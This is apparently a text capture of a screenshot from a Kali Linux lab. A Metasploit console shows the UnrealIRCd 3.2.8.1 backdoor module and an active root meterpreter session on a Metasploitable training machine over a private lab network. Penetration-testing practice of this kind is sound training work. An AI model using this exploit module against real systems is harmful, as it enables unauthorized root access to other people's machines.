 kali linux 2025 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 12:24
mudhiraj@kali: ~/Desktop/windows_files/recon_apex
Session Actions Edit View Help
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux root @ metasploitable.localdomain 192.168.56.102:4444 → 192.168.56.101:56853 (192.168.56.101)
msf exploit(unix/irc/unreal_ircd_3281_backdoor) >
Right Ctrl